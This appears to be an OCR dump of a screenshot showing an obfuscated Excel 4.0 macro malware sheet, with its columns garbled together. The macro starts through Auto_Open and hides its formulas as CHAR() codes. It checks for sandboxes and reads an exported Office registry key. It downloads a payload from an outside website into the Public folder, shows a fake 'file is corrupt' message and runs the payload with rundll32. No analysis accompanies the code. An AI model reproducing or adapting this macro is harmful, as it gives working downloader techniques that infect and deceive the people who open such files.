 Auto_Open fx =FORMULA(A1&A3&A4&A5&A6&A7&A9&A10&A11&A12&A14&A15&A16&A17&A19&A20&A21&A22&A23&A25&A26&A27&A28&A29&A30&A32&A33&A34&A35&A36&A37&A38&A39&A41&A42,Q4
A B O P Q
=CHAR(61)&CHAR(73) =CHAR(61) =FORMULA(A1&A3&A4&A5&A6&
Qfb
=CHAR(70) =CHAR(73) =CHAR(67) =FORMULA(B1&B3&B4&B5&B6&
=CHAR(40) =CHAR(76) =FORMULA(C1&C3&C4&C5&C6& =IF(GET.WORKSPACE(19),,CLOSE(TRUE))
=CHAR(71) =CHAR(40) =CHAR(79) =FORMULA(D1&D3&D4&D5&D6& =IF(GET.WORKSPACE(42),,CLOSE(TRUE))
=CHAR(69)&CHAR(84) =CHAR(71) =CHAR(83) =FORMULA(E1&E3&E4&E5&E6& =IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))), ,CLOSE(TRUE))
=CHAR(46) =CHAR(69) =CHAR(69) =FORMULA(F1&F3&F4&F5&F6& =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Exc
Qfb Qfb Qfb
=CHAR(87) =CHAR(84) =CHAR(40) =FORMULA(G1&G3&G4&G5&G6 =WAIT(NOW()+"00:00:03")
=CHAR(79) =CHAR(46) =CHAR(70) =FORMULA(H1&H3&H4&H5&H6& =FOPEN("c:\users\public\1.reg")
=CHAR(82) =CHAR(87) =CHAR(65) =FORMULA(I1&I3&I4&I5&I6&I7& =FPOS(Q10, 215)
=CHAR(75) =CHAR(79) =CHAR(76) =FORMULA(J1&J3&J4&J5&J6& =FREAD(Q10, 255)
Qfb Qfb Qfb
=CHAR(83) =CHAR(82) =CHAR(83) =FORMULA(K1&K3&K4&K5&K6& =FCLOSE(Q10)
=CHAR(80) =CHAR(75) =CHAR(69) =FORMULA(L1&L3&L4&L5&L6&L =FILE.DELETE("c:\users\public\1.reg")
=CHAR(65) =CHAR(83) =CHAR(41) =FORMULA(M1&M3&M4&M5&M =IF(ISNUMBER(SEARCH("0001",Q12)),CLOSE(FALSE),)
=CHAR(67)&CHAR(69) =CHAR(80) =FORMULA(N1&N3&N4&N5&N6& =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://efbzfyvsb.website/f2f23","c:\Users\Public\b7gf5yk.html",0,0)
Qfb Qfb
=CHAR(40) =CHAR(65) =FORMULA(O1&O3&O4&O5&O6 =ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
=CHAR(49) =CHAR(67) =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe","c:\Users\Public\b7gf5yk.html,DllRegisterServer",0,5)
=CHAR(57) =CHAR(69) =GOTO(Q4) =CLOSE(FALSE)
=CHAR(41) =CHAR(40)
=CHAR(44) =CHAR(52)
Qfb Qfb
=CHAR(44)&CHAR(67) =CHAR(50)
=CHAR(76) =CHAR(41)
=CHAR(79) =CHAR(44)
=CHAR(83) =CHAR(44)
=CHAR(69) =CHAR(67)
=CHAR(40) =CHAR(76)
Qfb Qfb
=CHAR(84)&CHAR(82) =CHAR(79)
=CHAR(85) =CHAR(83)
=CHAR(69) =CHAR(69)
=CHAR(41)&CHAR(41) =CHAR(40)